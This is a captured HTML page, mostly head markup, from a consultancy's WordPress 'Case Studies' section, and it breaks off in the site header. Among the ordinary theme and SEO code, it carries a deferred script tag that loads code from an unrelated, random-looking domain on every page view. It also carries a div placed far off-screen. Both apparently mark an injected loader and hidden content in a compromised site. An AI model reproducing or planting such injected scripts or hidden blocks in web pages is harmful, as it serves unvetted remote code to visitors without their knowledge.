

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fractionalceos.com/case-studies/
body_size: 9454
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
   	<!--Fonts-->
	<title>FC</title>
    
   	<link rel="icon" href="https://fractionalceos.com/wp-content/themes/dbcollective/images/fav.ico" type="image/ico">
	<!--css-->
	<link rel="stylesheet" type="text/css" href="http://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/font-awesome.min.css" />
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/mainwork.css" />
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/main.css" />
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/simpleMobileMenu.css" />
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/jquery.bxslider.css"  />
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/font-awesome.min.css"  />
        <link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/woco-accordion.min.css" />
        <link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/work-style.css" rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/jquery.selectBox.css"/>
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/custom-bootstrap.css">
	<link rel="stylesheet" type="text/css" href="https://fractionalceos.com/wp-content/themes/dbcollective/css/fakeLoader.css">

	<script type="text/javaScript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
	<script type="text/javaScript" src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
	<script type="text/javaScript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
	<script type="text/javaScript" type="text/javascript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/jquery.selectBox.js"></script>
	<!-- <script type="text/javascript" src="js/jquery-1.8.2.min.js"></script> -->
	<script type="text/javaScript" type="text/javascript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/html5.js"></script>
	<script type="text/javascript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/jquery.label_better.js"></script>
	<!--<script type="text/javascript" src="js/jquery.colorbox.js"></script>-->
	<script type="text/javaScript" src="https://use.typekit.net/cdk5xxk.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
	<script type="text/javascript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/woco.accordion.min.js"></script>
	
	<script type="text/javaScript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/jquery.bxslider.js"></script>
	<script type="text/javascript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/simpleMobileMenu.js"></script>
	
	<script type="text/javaScript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/fakeLoader.js"></script>
	 <script>
			jQuery(document).ready(function($){
				//$('body').css('overflow-y','hidden');
				$(".fakeloader").fakeLoader({
					timeToHide:15000,
					bgColor:"rgba(0, 0, 0, 0.96)",
					spinner:"spinner6"
				});
			});
	  </script>

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Case Studies | Fractional CEOs</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fractionalceos.com/case-studies/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Fractional CEOs | Fractional CxO services focused on Leadership, Technology, Operations, and Marketing." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Case Studies | Fractional CEOs" />
		<meta property="og:url" content="https://fractionalceos.com/case-studies/" />
		<meta property="og:image" content="https://fractionalceos.com/wp-content/uploads/2016/12/logo.jpg" />
		<meta property="og:image:secure_url" content="https://fractionalceos.com/wp-content/uploads/2016/12/logo.jpg" />
		<meta property="article:published_time" content="2016-12-14T07:06:18+00:00" />
		<meta property="article:modified_time" content="2016-12-14T07:06:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Case Studies | Fractional CEOs" />
		<meta name="twitter:image" content="https://fractionalceos.com/wp-content/uploads/2016/12/logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fractionalceos.com\/case-studies\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fractionalceos.com#listItem","position":1,"name":"Home","item":"https:\/\/fractionalceos.com","nextItem":{"@type":"ListItem","@id":"https:\/\/fractionalceos.com\/case-studies\/#listItem","name":"Case Studies"}},{"@type":"ListItem","@id":"https:\/\/fractionalceos.com\/case-studies\/#listItem","position":2,"name":"Case Studies","previousItem":{"@type":"ListItem","@id":"https:\/\/fractionalceos.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/fractionalceos.com\/#organization","name":"Fractional CEOs","description":"Fractional CxO services focused on Leadership, Technology, Operations, and Marketing.","url":"https:\/\/fractionalceos.com\/","logo":{"@type":"ImageObject","url":"https:\/\/fractionalceos.com\/wp-content\/uploads\/2016\/12\/logo.jpg","@id":"https:\/\/fractionalceos.com\/case-studies\/#organizationLogo","width":80,"height":80},"image":{"@id":"https:\/\/fractionalceos.com\/case-studies\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/fractionalceos.com\/case-studies\/#webpage","url":"https:\/\/fractionalceos.com\/case-studies\/","name":"Case Studies | Fractional CEOs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/fractionalceos.com\/#website"},"breadcrumb":{"@id":"https:\/\/fractionalceos.com\/case-studies\/#breadcrumblist"},"datePublished":"2016-12-14T07:06:18+00:00","dateModified":"2016-12-14T07:06:18+00:00"},{"@type":"WebSite","@id":"https:\/\/fractionalceos.com\/#website","url":"https:\/\/fractionalceos.com\/","name":"Fractional CEOs","description":"Fractional CxO services focused on Leadership, Technology, Operations, and Marketing.","inLanguage":"en-US","publisher":{"@id":"https:\/\/fractionalceos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fractional CEOs &raquo; Feed" href="https://fractionalceos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fractional CEOs &raquo; Comments Feed" href="https://fractionalceos.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fractionalceos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://fractionalceos.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fractionalceos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://fractionalceos.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fractionalceos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://fractionalceos.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://fractionalceos.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://fractionalceos.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fractionalceos.com/wp-content/themes/dbcollective/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://fractionalceos.com/wp-content/themes/dbcollective/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://fractionalceos.com/wp-content/themes/dbcollective/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://fractionalceos.com/wp-content/themes/dbcollective/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://fractionalceos.com/wp-content/themes/dbcollective/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768702474" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fractionalceos.com/wp-content/themes/dbcollective/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fractionalceos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fractionalceos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fractionalceos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fractionalceos.com/wp-json/wp/v2/pages/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fractionalceos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://fractionalceos.com/?p=117' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fractionalceos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffractionalceos.com%2Fcase-studies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fractionalceos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffractionalceos.com%2Fcase-studies%2F&#038;format=xml" />
<script>var WD_AJAX_URL = "https://fractionalceos.com/wp-admin/admin-ajax.php";</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://fractionalceos.com/wp-content/uploads/2023/10/cropped-fcbrowser-tag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fractionalceos.com/wp-content/uploads/2023/10/cropped-fcbrowser-tag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fractionalceos.com/wp-content/uploads/2023/10/cropped-fcbrowser-tag-180x180.png" />
<meta name="msapplication-TileImage" content="https://fractionalceos.com/wp-content/uploads/2023/10/cropped-fcbrowser-tag-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 a.logo img {
    width: auto !important;
    max-width: 338px !important;
    width: 318px !important;
}
.logo{
	background: black;
}

.full-about-mobile{
	display:none;
}
.about-banner{
	background: url(https://fractionalceos.com/wp-content/uploads/2023/10/Brian-Jacob2.jpg);
	float:right;
	padding: 126px 10px 404px 0px;
	background-position: bottom;
	background-size: cover;    margin-top: 0px;
}
.team-member h2{
	color:white;
	text-align:center;
	margin-bottom: 42px;
  margin-top: 0;
}
.about-banner .about-you {
    color: white;
    font-size: 4.7em;
    padding: 111px 0 95px;
    text-align: left;
    font-weight: 600;
    letter-spacing: 1.5px;
    line-height: 46px;
    padding-left: 45px;
}
.about-second-dec{
		color: #1b1b1b;
    float: left;
    font-size: 45px;
    font-weight: 900;
    line-height: 26px;
    text-align: center;
    width: 100%;
    padding: 64px 0px 60px 0px;

}
.about-second-dec span {
    color: #b4b4b4;
}
.who-we-are p {
	font-weight: 400;
}
.team-member{
	background:black;
	padding: 50px;
	margin-top: 70px;
}
.team-member p{
	color: white;
    font-size: 18px;
    line-height: 22px;
    margin-top: 10px;
}
.member-overlay{
	position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
   background-color: rgb(0 0 0 / 80%);
    overflow: hidden;
    width: 100%;
    height: 0;
    transition: .5s ease;
	  display: flex;
    vertical-align: middle;
}
.member-col:hover .member-overlay {
	bottom: 0;
    height: 100%;
}
.member-overlay p{
font-size: 12px;
    width: 80%;
    margin: auto;
    line-height: 20px;
}
.item.active > div > img {
    max-height: 90vh;
}
.in-type-fields{
	    height: 40px;
}
footer{
	    position: sticky !important;
}
.ab-scrl {
    display: inline-block;
    margin-bottom: 0px !important;
}
/* .info-add .full-about.full-about-desktop {
    background-position: top !important;
	display: flex;
  justify-content: flex-end;
  align-items: center;
} */
/* .about-banner {
    background-position: top !important;
	  display: flex;
    align-items: center;
} */
@media (max-width: 767px){
	.full-about-mobile{
		display:block;
	}
.about-second-dec {
    line-height:32px;
    font-size: 38px;
	}
a.logo img {
	    width: 185px !important;
}
	.full-about-desktop{
		display:none;
	}
	.about-banner{
    padding:0;
    background-position: center;
    background-repeat: no-repeat;
	}
	.about-banner .about-you {
		font-size: 23px;
		line-height: 29px;
    padding-left: 0;
		text-align:center;
	}
}
@media (max-width: 1400px){
.modal .work-outer .work-popup .carousel-inner .item > div img {
    width: 100% !important;
}
}

@media only screen and (min-width: 768px){
/* 	.info-add .full-about.full-about-desktop, .about-banner {
		min-height:600px;
		padding:0px !important;
	} */
}
@media only screen and (min-width: 1024px){
/* 	.info-add .full-about.full-about-desktop {
		min-height:1060px;
		padding:0px !important;
	}
	.about-banner{
		min-height: 745px;
		padding:0px !important;
	} */
}
@media only screen and (min-width: 1400px){
	.modal .work-outer .work-popup .carousel-inner .item > div img {
    width: 62%;
}
/* 	.info-add .full-about.full-about-desktop, .about-banner {
		min-height:1060px;
	} */
}
@media only screen and (min-width: 1800px){
.item.active > div > img {
    width: 100%;
}
	.modal-content{
		    min-height: 70%;
	}
/* 	.info-add .full-about.full-about-desktop, .about-banner {
		min-height:1885px;
	} */
}





		</style>
		</head>


<body>
 <div class="wrapper" id="about"> <div class="ab-scrl"> 
	<header>
		<a href="/" class="logo"><img class="after-hover"src="https://fractionalceos.com/wp-content/themes/dbcollective/images/final-logo.jpeg"/>
			
		</a>
				<div class="navigation">
			<div class="navwrp">
			<a href="javascript:void(0)" class="smobitrigger ion-navicon-round"><span>Menu</span></a>
			<ul class="mobimenu"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://fractionalceos.com/portfolio/">Work</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-117 current_page_item menu-item-207"><a href="https://fractionalceos.com/case-studies/" aria-current="page">Case Studies</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://fractionalceos.com/services/">Services</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://fractionalceos.com/about/">About</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://fractionalceos.com/contact/">Contact</a></li>
<li id="menu-item-233" class="ballon-relative menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://fractionalceos.com/blog/">Blog<span class="ballon"><img src="https://fractionalceos.com/wp-content/themes/dbcollective/images/ballon.png"/></span></a></li>
</ul>    
			</div>
			<div style="position: absolute; left: -35255px;">
